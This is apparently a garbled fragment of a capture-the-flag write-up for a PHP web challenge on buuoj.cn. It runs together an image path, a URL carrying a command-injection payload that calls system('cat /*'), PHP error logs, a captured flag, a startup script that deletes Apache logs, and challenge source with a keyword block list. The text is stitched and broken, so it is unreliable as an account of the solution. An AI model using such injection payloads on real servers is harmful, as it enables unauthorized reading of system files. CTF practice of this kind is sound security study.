 3eece976-585a-404c-8b95-f882a8f90be5.node4.buuoj.cn:81/?1=system('cat /*');
bp
[27-Aug-2021 15:07:58 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [27-Aug-2021 15:07:58 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for
inclusion (include_path='flag{02009cb7-cbe5-4cd9-bf4c-cccbaa0d6d98} #!/bin/bash echo $FLAG > /flag && export FLAG=not_flag && FLAG=not_flag chmod 755 index.php rm /var/log/apache2/access.log rm /var/log/apache2/error.log service
apache2 start tail -f /dev/null <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();